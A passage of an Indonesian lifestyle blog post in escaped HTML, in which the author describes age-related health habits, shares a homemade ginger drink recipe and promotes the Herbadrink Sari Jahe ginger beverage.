Saya pun juga mulai mengalami banyak keluhan. Tentu saja secara metabolisme dan biologis, kondisi fisik pasti menurun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBahkan sudah beberapa bulan ini saya selalu menghindari beberapa hal berikut ini\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ETidur terlalu malam apalagi begadang\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMakan cabe apalagi sampai kepedasan\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMinum kopi lebih dari setengah gelas dalam sehari\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMakan terlalu kenyang apalagi kekenyangan\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETidak angkat barang berat\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETidak menembus hujan, apalagi saat pake motor\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMengurangi menggunakan motor terlalu lama setiap hari apalagi bolak-balik\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RcxKCOlYqs6gaIEEB_yxFwRlXWLj08wbGPEN583Hpg-0ORBUdfH6daHS4O5QQZUL7Ed-9OiPmiZH67pe1KAi3lDUXkpkXOES1PyGaWim3nH_DRT7tZrOSjH4QM8u6jJpdRv7TShuNA4-\/s1600\/20181016_102159_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RcxKCOlYqs6gaIEEB_yxFwRlXWLj08wbGPEN583Hpg-0ORBUdfH6daHS4O5QQZUL7Ed-9OiPmiZH67pe1KAi3lDUXkpkXOES1PyGaWim3nH_DRT7tZrOSjH4QM8u6jJpdRv7TShuNA4-\/s640\/20181016_102159_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESaya berharap bisa terus menemani dan mendampingi suami sampai hari tua dan maut memisahkan kami\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBanyak hal lain juga yang saya hindari. Untuk menjaga tidak jatuh sakit.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDi rumah, saya tidak punya asisten. Pekerjaan yang berat sih saat ini palingan, membereskan mainan anak-anak sama mengurus mereka setiap hari. Annasya (3tahun) dan Athifah (5 tahun)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUntuk urusan pakaian, mencuci menggunakan mesin cuci. Bisa sambilan. Kalo menyetrika. Saya menggunakan jasa laundry.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJadi sebenarnya, ga terlalu banyak mengeluarkan tenaga atau kecapekan. Balik-balik lagi usia ga bisa bohong. Iya, kan. waktu masa kejayaan, ya kuat aja buat ngapain. Kalo sekarang perhitungan harus matang, biar ga berdampak, hehehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESatu hal yang sulit dihindari saat ini adalah banyaknya undangan acara yang selalu berkaitan dengan makan-makan. Terkadang makanan yang disajikan sarat (baca penuh) dengan aneka rasa dan bumbu. Kadang perut dan pencernaan juga butuh adaptasi. Sebab saya 'perut' nasi. Jadi kalo makan yang di luar itu, butuh usaha yang lebih banyak dan pengenalan juga lebih lama. Termasuk lamanya mencerna.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPadahal kebanyakan penyakit yang muncul salah satunya lewat makanan atau pencernaan yang bermasalah.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOleh karena itu, masalah asupan makanan dan kesehatan pencernaan adalah sangat penting.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESalah satu cara alami untuk mencegah masalah pencernaan ini adalah dengan memberikan ekstrak minyak jahe atau potongan jahe ke dalam masakan yang akan kita makan. Hal ini sering juga saya lakukan di rumah. Menambah beberapa irisan jahe ke dalam masakan. Agen antibakteri di dalam jahe dan mencegah masalah pencernaan seperti sakit perut. Ia bisa melawan bakteri jahat seperti Escherichia Coli, Salmonella Enteriditis dan Staphylococcusaureus\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EButuh Kehangatan Agar Tidak Mudah Masuk Angin\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBanyak kegiatan yang saya hadir , ada yang lama, minimal setengah hari. Bahkan ada yang seharian. Ada juga yang harus menginap. Dengan jadwal yang padat merayap, kadang butuh tenaga yang luar biasa tangguh. Kadang saking padatnya ga ada waktu buat rebahan, apalagi istrahat. \u003Ci\u003EBreak\u003C\/i\u003E hanya waktu ishoma saja. Malam hari juga kadang sampai tengah malam. pernah juga harus begadang demi menyelesaikan \u003Ci\u003Edeadline\u003C\/i\u003E.Jadi memang butuh energi atau tambahan asupan minuman lainnya yang bisa menghangatkan tubuh. Agar tidak mudah masuk angin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeQ0ECs-z95Pq1a6joFD3yoJOIdeGS3QMEFXatRygELwNqao3RKrzsz0XCvZxPLAVZpqbdHseqIlZCcqWogQ6QSaZyZozxUFWj_jqJDYoQ5w8-Pgh-XI1SVtZDGwIrKbu__qButDx4KJ-\/s1600\/20181016_101922_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeQ0ECs-z95Pq1a6joFD3yoJOIdeGS3QMEFXatRygELwNqao3RKrzsz0XCvZxPLAVZpqbdHseqIlZCcqWogQ6QSaZyZozxUFWj_jqJDYoQ5w8-Pgh-XI1SVtZDGwIrKbu__qButDx4KJ-\/s640\/20181016_101922_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenghadiri kegiatan bimtek Pengiat Anti Narkoba di hari pertama\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManfaat jahe bukan hanya sebagai tumbuhan yang bisa menghangatkan tubuh saja. Jahe merupakan tanaman yang berasal dari Asia Tenggara. Tanaman jahe ini kemudian menyebar ke berbagai negara. Terkenal karena aromanya yang khas, jahe dijadikan bahan masakan sekaligus pengobatan alternatif di Cina, India, hingga Timur Tengah. Saat memilih jahe terutama jika ingin Anda gunakan untuk pengobatan, dapat memilih jahe yang masih segar, strukturnya kokoh, halus, dan tidak berjamur. Apa saja manfaat jahe yang bisa didapatkan untuk kesehatan?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi52I49UO93T795IkRBSndUaUomfJCi96cpPhSV3SWv4_u4zfxn15Dbu5G0KL5bSwa0GDgWpnT26nAr43iKjpnsMFryDpA1nlOSt1e6hWR5H6KMe4cg8cJwdBciAzqx0euuo-tVof1klo6F\/s1600\/20181016_095856_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi52I49UO93T795IkRBSndUaUomfJCi96cpPhSV3SWv4_u4zfxn15Dbu5G0KL5bSwa0GDgWpnT26nAr43iKjpnsMFryDpA1nlOSt1e6hWR5H6KMe4cg8cJwdBciAzqx0euuo-tVof1klo6F\/s640\/20181016_095856_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBimtek Anti Narkoba di hari kedua\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya juga sering membuat sendiri minuman jahe ini, dengan cara yang sangat mudah dan sederhana.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQHoCyYqSNw9AfImoFyWAel0uOL6FXrJ4ZyGG4TjwWWA1ICpUfcngxEgSbT-4Jti3F3N_OVtjh6wrmYrUomnBc9-dHj9xJSY8JNYPHshWeoXpOE0DIQFkMPcgv8-y1lzw_2Q3uLZn0sgP-\/s1600\/20181016_101644_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQHoCyYqSNw9AfImoFyWAel0uOL6FXrJ4ZyGG4TjwWWA1ICpUfcngxEgSbT-4Jti3F3N_OVtjh6wrmYrUomnBc9-dHj9xJSY8JNYPHshWeoXpOE0DIQFkMPcgv8-y1lzw_2Q3uLZn0sgP-\/s640\/20181016_101644_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDi hari kedua, saya terpilih menjadi ketua pengiat anti narkoba kota Bengkulu, alhamdulillah didampingi anak muda\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBegini resep mmebuat Minuman Jahe ala Milda Ini\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya beli beberapa jahe, lalu dicuci bersih kemudian saya potong kecil-kecil. Ada sebagian orang jahe digeprek. Tapi saya memilih untuk dipotong kecil saja. Lalu saya rebus dengan air yang cukup banyak bersama dengan gula merah. Setelah air agak berkurang, lalu saya angkat. Masukan ke dalam gelas dengan disaring terlebih dahulu. kalo ingin rasa yang agak berbeda, lalu saya masukan beberapa tetes susu kental manis. Kalo saya ingin mengulang kembali minum. Saya tinggal memanaskan rebusan jahe tadi, dan bisa dinikmati seperti cara sebelumnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25ZcMxIMbtZ_XZgNwu7KWhB-TZtPyj7-v8KKSvVY7-YCOzZpGF5O-9QTcZbCM4CZe1iZi0o5gMpGx3zL5vf7e4ZpJIYuQ5pEA8_5BIROAYKE4OFUPtN_gL0B8KAEbvQRhbr8xREYofV7q\/s1600\/20181016_112308_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25ZcMxIMbtZ_XZgNwu7KWhB-TZtPyj7-v8KKSvVY7-YCOzZpGF5O-9QTcZbCM4CZe1iZi0o5gMpGx3zL5vf7e4ZpJIYuQ5pEA8_5BIROAYKE4OFUPtN_gL0B8KAEbvQRhbr8xREYofV7q\/s640\/20181016_112308_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJahe, penghangat tubuh yang baik dan alami\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENamun, karena kesibukan saya sudah jarang membuat sendiri. Lebih suka minum yang praktis dan anti ribet. seperti minum jahe kemsan yang banyak dijual di pasaran.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EHerbadrink Solusi Minuman Praktis dan Ekonomis\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/herbadrinknatural.com\/\" target=\"_blank\"\u003EHerbadrink\u003C\/a\u003E Sari Jahe bermanfaat untuk menghangatkan badan dan membantu meredakan gejala masuk angin dan perut kembung.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMinuman herbal alami yang dibuat berdasarkan resep tradisional Indonesia, diolah dari ekstrak murni bahan pilihan dan berkualitas serta diproses dengan teknologi modern. Tanpa pengawet dan tanpa endapan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy1IZK0Nfp9_LQLLHy-qyCGiQTQlpodvrWNjCC5SGibHzoZbUzWnx0Te31EV9bf-dHRHV2Ix5hXLVNXNGdMGB_24o5pTa-vcuYSAAJUCxDWCgPrC61LZA2gHy3ohn8wA776FqlpoIWASU6\/s1600\/20181016_100726_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy1IZK0Nfp9_LQLLHy-qyCGiQTQlpodvrWNjCC5SGibHzoZbUzWnx0Te31EV9bf-dHRHV2Ix5hXLVNXNGdMGB_24o5pTa-vcuYSAAJUCxDWCgPrC61LZA2gHy3ohn8wA776FqlpoIWASU6\/s640\/20181016_100726_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUpayakan asupan gizi seimbang dan banyak minum air putih , bila perlu tambahan herbadrink untuk melengkapi dan mencegah berbagai keluhan tubuh\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETersedia dalam kemasan dus isi 5 sachet @ 22 g.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHERBADRINK SARI JAHE SUGAR FREE. sari jahe herbadrink ini merupakan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMinuman penghangat badan.dan aman kita konsumsi sebab sudah ada dan terdaftar di \u0026nbsp;Reg.No.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPOM TR.102 214 771\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EKomposisi Satu Sachet Sari Jahe Herbadrink\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiap 7 gram mengandung:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEkstrak Jahe setara dengan rimpang jahe 1000 mg.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEkstrak Jahe enkapsulasi 100mg dan bahan lainnya hingga 7g\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECara penyajian sangat mudah\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKalo saya lebih suka menyediakan dulu air panas ,yang dimasaksampai mendidih. Lalu larutkan 1 sachet Herbadrink Sari Jahe ke dalam +\/- 150 ml air. Kalo saya lihat iklannya sari jahe ini enak juga diminum dalam kondisi dingin. Tetapi saya belum pernah mencobanya. Sepertinya juga enak.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica 